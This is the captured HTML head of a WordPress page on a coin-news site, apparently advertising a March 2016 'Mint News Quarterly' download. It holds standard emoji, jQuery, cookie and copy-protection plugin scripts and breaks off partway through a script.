

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/downloads/mint-news-quarterly-3-2016-march/
body_size: 41319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>Mint News Quarterly 3/2016 March | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="12th Technical Forum of the World Money Fair Direct Precious Metal 3D Printing Anti-Tarnishing-Technology at the Mint of Poland Polishing of Coining Dies Making a Mint: Holographic Coins Commission Investigates Costs and Benefits of New US Coins">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/downloads/mint-news-quarterly-3-2016-march/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/downloads/mint-news-quarterly-3-2016-march/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/downloads/mint-news-quarterly-3-2016-march/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/downloads/mint-news-quarterly-3-2016-march/" />
<meta property="og:image" content="https://gekkancoins.jp/wp-content/uploads/2020/04/MNQ_2016_03_Cover-1.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"b458924c85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/downloads/mint-news-quarterly-3-2016-march/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=127085' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fdownloads%2Fmint-news-quarterly-3-2016-march%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Fdownloads%2Fmint-news-quarterly-3-2016-march%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"9f74f64ffe","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
